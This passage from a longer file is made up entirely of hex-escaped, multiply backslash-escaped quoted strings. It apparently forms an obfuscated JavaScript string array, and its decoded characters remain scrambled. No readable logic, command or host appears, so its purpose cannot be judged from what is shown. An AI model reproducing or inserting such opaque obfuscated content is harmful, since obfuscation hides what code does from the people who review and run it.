x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\